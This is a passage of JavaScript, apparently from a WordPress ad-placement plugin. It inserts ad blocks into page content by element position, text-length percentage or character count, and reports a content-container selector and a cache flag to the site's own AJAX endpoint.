                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
